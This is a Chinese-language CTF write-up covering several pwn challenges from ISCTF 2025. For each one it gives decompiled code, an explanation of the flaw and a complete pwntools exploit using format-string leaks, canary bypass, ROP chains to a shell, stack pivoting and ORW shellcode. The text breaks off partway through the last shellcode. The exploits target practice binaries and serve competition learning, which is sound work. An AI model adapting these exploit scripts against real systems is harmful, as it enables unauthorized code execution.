 ~
 if ( read(0, v4, 0x3E8uLL) <= 0 )
 ~
  if ( v4[27] == -1378178390 )
    {
      puts("blueshark likes you too!");
      system("/bin/sh");
    }
    ~
漏洞分析:
发现程序逻辑是比较v4数组值判断是否getshel,因为0x3E8uLL长度远大于27,所以直接输入指定值就好
exp:
from pwn import *
#p= process('./sign')
p= remote('challenge.bluesharkinfo.com',26907)
context(os='linux',arch= 'amd64',log_level= 'debug')
setoff = 27*4
p.recvuntil(b'do you like blueshark?')
payload= b's'*setoff+p64(-1378178390,signed= True)
p.sendline(payload)

p.interactive()
ezfmt
漏洞分析:
unsigned __int64 vuln()
{
  char buf[136]; // [rsp+0h] [rbp-90h] BYREF
  unsigned __int64 v2; // [rsp+88h] [rbp-8h]

  v2 = __readfsqword(0x28u);
  puts("Welcome to ISCTF!");
  printf("1st input: ");
  read(0, buf, 0x100uLL);
  printf(buf);
  puts("\\n[leak end]\\n");
  printf("2nd input: ");
  read(0, buf, 0x200uLL);
  puts("Goodbye!");
  return v2 - __readfsqword(0x28u);
}
2次read都能溢出
在第一次read结束后会打印buf,是一个格式化字符串漏洞,可以用来泄露canary和代码段地址

printf根据x86-64调用约定:
参数1-6:在寄存器中(RDI, RSI, RDX, RCX, R8, R9)
参数7开始:在栈上,从$rsp开始

计算canary和代码段地址的偏移为25和27
所以创建格式化字符串
%25$p%27$p即可泄露
//n$ (输出栈中第n个参数)
第二次read有栈溢出,覆盖canary后覆盖返回地址到后门函数vuln即可
exp:
from pwn import *

p = process('./ez_fmt')
#p= remote('challenge.bluesharkinfo.com',29320)
#challenge.bluesharkinfo.com 29320
context(os='linux',arch='amd64',log_level='debug')
#gdb.attach(p)
setoff= 0x90

###1st
p.recvuntil(b"Welcome to ISCTF!")
payload= b"%25$p%27$p"
p.sendline(payload)
#libc_base= u64(p.recv(6).ljust(8,b'\\x00'))
# 接收直到第一个 "0x"
p.recvuntil(b"0x")
addr1_hex = p.recv(12)
leak_PIE = int(addr1_hex, 16)

p.recvuntil(b"0x")
addr2_hex = p.recv(16)
leak_canary = int(addr2_hex, 16)

print(f"this is PIE addr {hex(leak_PIE)}")
print(f"this is Canary  {hex(leak_canary)}")

base_addr= leak_PIE-0x135b
print(f"this is base addr {hex(base_addr)}")

p.recvuntil(b'2nd input: ')
gdb.attach(p)
payload= b'a'*(setoff-8)+p64(leak_canary)+p64(0)+p64(base_addr+0x101a)+p64(base_addr+0x11E9)
p.sendline(payload)

p.interactive()
ret2rop
漏洞分析:
void __cdecl vuln()
{
  struct {char buf[32];char mask[32];} frame; // [rsp+0h] [rbp-50h] BYREF
  ssize_t n; // [rsp+40h] [rbp-10h]
  ssize_t i; // [rsp+48h] [rbp-8h]

  puts("please int your name");
  read(0, name, 0x10uLL);
  puts("please introduce yourself");
  getRandom(frame.mask, 32LL);
  n = read(0, &frame, 0x100uLL);
  if ( n > 0 )
  {
    for ( i = 0LL; i < n; ++i )
      frame.buf[i] ^= frame.mask[i];
  }
}
先写bss,然后写mask可以触发栈溢出
i=64 的时候是与返回地址后一个地址(binsh= 0x00000000004040F0)最低字节异或0xf0=0x14 ,下次循环i=65>n=20应该会提前退出
这样xor就不会破坏rop链,应该算作运气好的成分,但你应该也可以控制bss字符串开始的位置来控制最低binsh的最低字节

i=64 异或操作和结果

可以看到 rbp-0x10处的值已经改变了
Exp:
from pwn import *

p = process('./ret2rop')
#p= remote('challenge.bluesharkinfo.com',20943)
context(os='linux',arch='amd64',log_level='debug')
gdb.attach(p)
pop_rsi= 0x401A18
mov_rdi_rsi= 0x401A21
sys_addr= 0x0000000000401A39
binsh= 0x00000000004040F0
p.recvuntil(b"if you want to watch demo")
p.sendline(b'no')

###->vuln  read
p.recvuntil(b"please int your name")
p.send(b"/bin/sh\\x00" + b"A"*8)

p.recvuntil(b"please introduce yourself")

payload = b"\\x00" * 0x20
payload += b"\\x00" * 0x20
payload += b"\\x00"*0x10
payload += b"\\x00" * 8
payload += p64(pop_rsi)
payload += p64(binsh)
payload += p64(mov_rdi_rsi)
payload +=p64(0x000000000040101a)   #ret
payload += p64(sys_addr)
payload += b'\\x00'*100

p.send(payload)
p.interactive()
ez2048
漏洞分析:
if ( (unsigned int)score <= 0x1869F ) 进入shell()函数,内有栈溢出可以构造rop链,可以把/bin/sh放在buf,注意覆盖canary最低位后用puts(因为puts和printf都是通过判断‘‘\x00’’截断符停止打印,我们将canary最低位字节覆盖)泄露可绕过canary
通过不断开启新的回合和按q使分数下溢变为大数绕过上面的检查
exp:
from pwn import *

#p = process('./ez2048')
p= remote('challenge.bluesharkinfo.com',23432)
context(os='linux',arch='amd64',log_level='debug')
#gdb.attach(p)
setoff= 0x90
p.recvuntil(b'>')
p.send(b"/bin/sh\\x00" + b"A"*8)
p.recvuntil(b'game')
p.sendline(b'a')

p.recvuntil(b"2048")
p.sendline(b'Q')
p.recvuntil(b">")
p.sendline(b'a')

p.recvuntil(b"2048")
p.sendline(b'Q')
p.recvuntil(b">")
p.sendline(b'a')

p.recvuntil(b"2048")
p.sendline(b'Q')
p.recvuntil(b">")
p.sendline(b'a')

p.recvuntil(b"2048")
p.sendline(b'Q')
p.recvuntil(b">")
p.sendline(b'a')

p.recvuntil(b"2048")
p.sendline(b'Q')
p.recvuntil(b">")
p.sendline(b'a')

p.recvuntil(b"2048")
p.sendline(b'Q')
p.recvuntil(b">")
p.sendline(b'a')

###You Win
p.recvuntil(b"2048")
p.sendline(b'Q')
p.recvuntil(b">")
p.sendline(b'Q')
p.recvuntil(b"$")

payload = b"A" * 136+b'B'
p.send(payload)

p.recvuntil(b"executing command: ")
leak = p.recvline()
canary_bytes = leak[137:144]
canary = u64(b"\\x00" + canary_bytes)
print(f"Reconstructed canary: {hex(canary)}")

p.recvuntil(b"$")
payload = b"A" * 136+ p64(canary)+p64(0)+p64(0x000000000040133e)+p64(0x0000000000404A40+6)+p64(0x0000000000401355)
p.sendline(payload)
p.recvuntil(b"$")
p.sendline("exit")

p.interactive()
Heap?
保护:
RELRO           STACK CANARY      NX            PIE             RPATH      RUNPATH  Symbols     FORTIFY Fortified   Fortifiable FILE
Full RELRO      Canary found      NX enabled    PIE enabled     No RPATH   No RUNPATH   55 Symbols    No    0       2       pwn
全开
漏洞分析:
~
unsigned __int64 show()
{
  int v1[2]; // [rsp+0h] [rbp-10h] BYREF
  unsigned __int64 v2; // [rsp+8h] [rbp-8h]

  v2 = __readfsqword(0x28u);
  v1[0] = 0;
  v1[1] = 0;
  printf("> ");
  __isoc99_scanf("%d", v1);
  if ( !*((_QWORD *)&list + v1[0]) )
    exit(0);
  printf(*((const char **)&list + v1[0]));               #fmt
  puts(&byte_2044);
  return v2 - __readfsqword(0x28u);
}
show中有fmt可以泄露栈上数据,用于绕过canary和获取libc段地址
~
void *delete()
{
  void *result; // rax
  int num; // [rsp+Ch] [rbp-4h]

  printf("> ");
  num = read_num();
  if ( !*((_QWORD *)&list + num) )
    exit(0);
  free(*((void **)&list + num));
  result = &list;
  *((_QWORD *)&list + num) = 0LL;
  return result;
}
~
int read_num()
{
  unsigned int buf; // [rsp+10h] [rbp-20h] BYREF
  char v2[16]; // [rsp+18h] [rbp-18h] BYREF
  unsigned __int64 v3; // [rsp+28h] [rbp-8h]

  v3 = __readfsqword(0x28u);
  read(0, &buf, 8uLL);
  read(0, v2, buf);                                 //控制buf的值就可以实现栈溢出ret2rop
  return atoi(v2);
}
delete中的read_num中藏有一个栈溢出,当时一个下午都没找到以为是fmt,给我干红温了
不过注意read_num的第一个read一定要输入完整8字节
Exp:
from pwn import *
context(os= 'linux',arch= 'amd64',log_level= 'debug')
libc = ELF('./libc.so.6')  # 本地libc
#p= process('./pwn')

def show(idx):
    p.sendline(b'3')
    p.sendline(str(idx).encode())

def add(n,payload):
    p.sendline(b'1')
    p.sendline(str(n).encode())
    p.send(payload)
p.recv()
#%13$p  ->glibc  0x29d90
#%9$p ->code 0x16e7
payload= b'%13$p%9$p%8$p%17$p%47$p%7$p'
add(len(payload),payload) #0
show(0)
p.recvuntil('0x')

addr_libc = p.recv(12)
libc_base = int(addr_libc, 16)-0x29d90
print(f"this is your libc_base{hex(libc_base)}")

p.recvuntil(b"0x")
PIE_libc = p.recv(12)
PIE_base = int(PIE_libc, 16)-0x16e7

p.recvuntil(b"0x")
stack_addr = p.recv(12)
stack_addr = int(stack_addr, 16)
setoff= 0x18
ret_addr= stack_addr-0x18
return_offset= ret_addr & 0xffff

p.recvuntil(b"0x")
stack_addrA = p.recv(12)
stack_addrA = int(stack_addrA, 16)

#  0x5812ef534f88 <free@got.plt>: loopne 0x5812ef534fdd
#0x000000000002a3e5 pop rdi
#0x00000000001d8678 binsh
#0000000000050d70 sys
p.recvuntil(b"0x")
stack_addrB = p.recv(12)
stack_addrB = int(stack_addrB, 16)

p.recvuntil(b"0x")
Canary = p.recv(16)
Canary = int(Canary, 16)

print(f"this is your PIE_base{hex(PIE_base)}")
print(f"this is your stack_addr{hex(stack_addr)}")
print(f"this is your ret_addr{hex(ret_addr)}")
print(f"this is your A_addr{hex(stack_addrA)}")
print(f"this is your B_addr{hex(stack_addrB)}")
print(f"this is your Canary{hex(Canary)}")
one_gadget= 0x583ec+libc_base

p.sendline(b"2")
p.sendline(b"80")
payload= b"A"*0x15+p64(Canary)+p64(0)+p64(libc_base+0x0000000000029139)+p64(libc_base+0x000000000002a3e5)+p64(libc_base+0x00000000001d8678)+p64(libc_base+0x0000000000050d70)
#0x15是因为前面只输入3字节 80+\\n,5字节补齐到8字节

'''+p64(0)+p64(libc_base+0x000000000002a3e5)+p64(libc_base+0x00000000001d8678)+p64(libc_base+0x0000000000050d70)
'''
p.recv()
p.send(payload)
'''p64(libc_base+0x0000000000029139)+'''

p.interactive()
金丝雀的诱惑
漏洞分析:
void *__fastcall vuln(void *a1)
{
  __int64 buf[6]; // [rsp+10h] [rbp-150h] BYREF
  __int16 v3; // [rsp+40h] [rbp-120h]
  __int64 v4[34]; // [rsp+50h] [rbp-110h] BYREF

  v4[33] = __readfsqword(0x28u);
  memset(buf, 0, sizeof(buf));
  v3 = 0;
  memset(v4, 0, 256);
  puts("Please enter your name >>");
  read(0, buf, 0x1000uLL);                                  #栈溢出
  printf("Your name: %s", (const char *)buf);               #可以覆盖输出canary
  puts("Please enter your content >>");
  read(0, v4, 0x1000uLL);                                   #栈溢出
  printf("Your content: %s", (const char *)v4);             #可以覆盖输出glibc段地址
  return 0LL;
}
关键函数就一个vuln
需要注意的是一次只能打印2个数据,所以打印完canary和glibc段地址后需要在第一次栈溢出通过rop返回到vuln再继续rop,至于为什么不能直接返回vuln函数而是返回main再调用vuln我也不清楚,远程不通(
Exp:
#!/usr/bin/env python3
from pwn import *

context.binary = './pwn'
context.log_level = 'debug'

p= remote("challenge.bluesharkinfo.com",21136)

###Get canary
p.recvuntil(b'Please enter your name >>')
payload = b'A' * 0x148+b'@'
p.send(payload)
p.recvuntil(b"Your name")
p.recvuntil(b"@")
leak = p.recv(7)
canary = u64(b'\\x00' + leak)
print(f"Canary: 0x{canary:016x}")
###

###leak the libc addr at $rbp+0x8
p.recvuntil(b"Please enter your content >>")

pop_rdi=0x000000000002a3e5
binsh=0x00000000001d8678
system=0x0000000000050d70

payload=b""
payload = payload.ljust(0x108, b'B')
payload+= p64(canary)
payload+= p64(0)
payload+= p64(0x000000000040101a)    ###ret对齐
payload+= p64(0x401494)    ###ret2 main!
p.send(payload)

p.recvuntil(b"Please enter your name >>")
payload = b'A' * 0x157+b'@'

p.send(payload)
p.recvuntil(b"Your name")
p.recvuntil(b"@")

leak = p.recv(6).ljust(8,b'\\x00')

libc = u64(leak)
print(f"Libc: 0x{libc:016x}")

libc_base=libc - 0x94ac3
print(f"Libc: 0x{libc_base:016x}")

# ###
# ### Rop

p.recvuntil(b"Please enter your content >>")

payload= b'a'*(0x108)+p64(canary)+p64(0)+p64(0x000000000040101a)
payload+= p64(libc_base+pop_rdi)
payload+= p64(libc_base+binsh)
payload+= p64(libc_base+system)
p.sendline(payload)

p.interactive()
BabyStack
漏洞分析:
__int64 __fastcall main(__int64 a1, char **a2, char **a3)
{
  sub_1429(a1, a2, a3);                    //打印欢迎和设置可执行地址段
  sub_13B3(0LL, 0x114514000LL, 16LL);      //输入16字节到0x114514000LL
  sub_150A();                              //判断输入是否只包括一个syscall
  sub_1785();                              //免费泄露的的地址
  sub_1637();                              //输入栈溢出
  return 0LL;
}
unsigned __int64 sub_1429()
{
  int v1; // [rsp+8h] [rbp-28h]
  int i; // [rsp+Ch] [rbp-24h]
  char v3[24]; // [rsp+10h] [rbp-20h] BYREF
  unsigned __int64 v4; // [rsp+28h] [rbp-8h]

  v4 = __readfsqword(0x28u);
  for ( i = 0; i <= 23; ++i )
  {
    v3[i] = 0;
    ++v1;
  }
  qmemcpy(v3, "Welcome to ISCTF2025!", 21);
  sub_1343(v3);                                             //系统调用输出
  sub_1149(0x114514000LL, 4096LL, 7LL, 34LL, -1LL, 9LL);    //syscall号 = 9 (mmap)设置一块在0x114514000LL处长度4096字节的可执行片段
  return v4 - __readfsqword(0x28u);
}
nsigned __int64 sub_150A()
{
  int v1; // [rsp+8h] [rbp-38h]
  int v2; // [rsp+Ch] [rbp-34h]
  int i; // [rsp+10h] [rbp-30h]
  int j; // [rsp+14h] [rbp-2Ch]
  char v5[24]; // [rsp+20h] [rbp-20h] BYREF
  unsigned __int64 v6; // [rsp+38h] [rbp-8h]

  v6 = __readfsqword(0x28u);
  v1 = 0;
  for ( i = 0; i <= 23; ++i )
  {
    v5[i] = 0;
    ++v2;
  }
  qmemcpy(v5, "NO SYSTEMCALL HACK!", 19);
  for ( j = 0; j <= 31; ++j )
  {
    if ( *(_BYTE *)(j + 0x114514000LL) == 15 && *(_BYTE *)(j + 0x114514001LL) == 5 )
      ++v1;
    if ( v1 > 1 )                  //寻找连续的 0x0F 0x05 字节对,只允许一次syscall
    {
      sub_1343((__int64)v5);
      sub_1149();
    }
  }
  return v6 - __readfsqword(0x28u);
}打开ida就是一段没有函数名的函数和不完整的反编译代码,先用ai搞清程序逻辑还是很有必要
大概就是设置了一块可以执行的较长内存,你可以里面输入16字节,然后就是一个有限制的栈溢出
,会比较返回地址的最低字节是否改变,如果是就exit
需要注意的是sub_13B3读入的时候是会读到换行符(包括)才停
程序的返回地址是:

这些短小的汇编指令都有用处
2个leave ret,这为我们实现栈迁移提供了可能
先来了解下什么是栈迁移:
leave=
            mov rbp,rsp
            pop rbp
ret=
          pop rip
          jmp rip
一般的程序执行**leave ret:**
**Stack**
                        0x100
                        ......
        rbp->      0x80      0x100
                ......
        rsp->   0x60
------------------------------------

rip=leave  执行后 mov rbp,rsp **销毁栈**
                0x100
                        ......
rsp,rbp->      0x80      0x100
                  ......
                      0x60
------------------------------------
rip=leave  执行后 pop rbp **还原主调函数基址**
     rbp->  0x100
                        ......
    rsp->   0x88
                      0x80      0x100
                  ......
                      0x60
------------------------------------
rip=ret  执行 pop rip
leave 后可以发现rbp已经改变指向$rbp处中的地址值,并且注意到leave指令可以改变rsp的值到rbp指向的地址.
栈迁移的本质就是通过修改$rbp处的地址值为我们精心准备的地址address(一般有shellcode),一次leave后再次执行leave将rsp指向address来达到控制rsp的效果,控制了rsp,基本就控制了栈
不过注意leave时会”pop”一下,所以rsp实际会指向address+0x10,rip→address+0x8,还有个细节就是要求address可读
漏洞利用:
因为程序已给出可写可执行段,所以我们大概率就是要跳过去的,将rbp覆写为0x114514000即可,不过还得继续覆写到返回地址,因为必须要输入换行符
程序沙盒禁用了execve,所以我们得构造orw.16字节的orw肯定放不下,那就得调用read进行2次写
0x114514008一定是个地址且只能是0x114514000(因为ret指令会把rsp给rip),所以read得在0x114514000的8字节内完成,完整的调用read肯定不行,我们可以观察已有数据(通用寄存器和栈)来简化最后的汇编指令

已有rax=0 系统调用号
rdx=0x120写入字节数
所以我们只要设置rsi写入到0x114514008就行
shellcode = asm('''
    lea rsi, [rsp - 8]   ;rsi= 0x114514008
    syscall
    nop
''')
shellcode+= p64(0x114514000)
以下为orw:
shellcode = asm('''
    sub rsp, 0x8               ;在0x114514008放"flag"字符串
    mov rax, 0x67616c66
    mov [rsp], rax

    mov rdi, rsp
    xor rsi, rsi
    xor rdx, rdx
    mov rax, 2
